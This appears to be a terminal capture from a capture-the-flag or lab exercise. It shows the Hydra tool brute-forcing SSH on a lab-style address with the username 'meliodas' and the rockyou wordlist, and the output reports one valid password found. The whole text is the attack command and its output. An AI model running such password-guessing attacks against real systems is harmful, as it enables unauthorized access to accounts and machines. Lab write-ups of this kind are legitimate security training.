 ~ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.28.157 dom 02 mar 2025 06:55:31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-02 06:55:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.28.157:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[22][ssh] host: 10.10.28.157 login: meliodas password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-02 06:58:16
! ~ 2.4m dom 02 mar 2025 06:58:16